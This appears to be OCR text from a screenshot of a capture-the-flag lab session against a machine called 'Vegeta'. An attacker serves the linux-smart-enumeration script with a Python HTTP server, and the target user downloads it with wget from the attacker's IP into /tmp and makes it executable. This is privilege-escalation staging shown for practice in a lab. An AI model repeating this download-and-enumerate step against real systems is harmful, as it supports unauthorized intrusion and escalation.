 trunks@Vegeta: /tmp
trunks@Vegeta: /tmp 72x38
--2020-07-02 20:14:21--  http://192.168.43.244:8000/lse.sh
Connecting to 192.168.43.244:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 35258 (34K) [text/x-sh]
Saving to: ‘lse.sh’
lse.sh              100%[=================>]  34.43K  --.-KB/s    in 0.0
3s
2020-07-02 20:14:21 (1.16 MB/s) - ‘lse.sh’ saved [35258/35258]
trunks@Vegeta:/tmp$ ls
lse.sh
systemd-private-e9574fd358b449ffb3c33af518da833f-apache2.service-WICruk
systemd-private-e9574fd358b449ffb3c33af518da833f-systemd-timesyncd.servi
ce-ybwa7x
trunks@Vegeta:/tmp$ chmod 777 lse.sh
trunks@Vegeta:/tmp$ ls
lse.sh
systemd-private-e9574fd358b449ffb3c33af518da833f-apache2.service-WICruk
systemd-private-e9574fd358b449ffb3c33af518da833f-systemd-timesyncd.servi
ce-ybwa7x
trunks@Vegeta:/tmp$
/bin/bash 67x35
┌─[nullghost@parrot]─[~/Downloads]
└──╼ $cd linux-smart-enumeration/
┌─[nullghost@parrot]─[~/Downloads/linux-smart-enumeration]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.43.194 - - [02/Jul/2020 20:13:24] "GET /lse.sh HTTP/1.1" 20
0 -
^C
Keyboard interrupt received, exiting.
^X┌─[nullghost@parrot]─[~/Downloads/linux-smart-enumeration]
└──╼ $s
bash: s: command not found
┌─[✗]─[nullghost@parrot]─[~/Downloads/linux-smart-enumeration]
└──╼ $ls
doc  LICENSE  lse.sh  passwd  README.md  screenshots
┌─[nullghost@parrot]─[~/Downloads/linux-smart-enumeration]
└──╼ $
SimpleScreenRecorder  Oracle VM VirtualBox ...  Vegeta [Running] - Or...  Morse Code Adap...  Downloads — Dolphin  trunks@Vegeta: /tmp  71  8:13 PM